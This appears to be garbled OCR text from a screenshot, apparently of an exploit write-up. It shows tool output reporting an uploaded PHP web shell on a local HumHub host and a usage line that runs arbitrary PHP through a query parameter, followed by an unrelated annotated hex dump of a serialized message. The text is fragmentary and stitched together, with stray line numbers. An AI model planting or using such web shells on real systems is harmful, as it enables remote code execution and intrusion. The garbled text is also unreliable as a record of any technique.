
21
22
[+] OK! Shell is available at: 
23
[+] Usage: 
http://humhub.local/uploads/shell.php?
q=phpinfo();
1
00 01 /* clientVersion readUnsignedShort(); 
2
00 00 /* headerCount readInt(); consumes 2 
3
4
00 01 /* bodyCount readInt(); consumes 2 
5
6
7
00 03 /* length readInt(); consumes 2 bytes 
8
6b 65 6b /* targetUri readBytes(length) 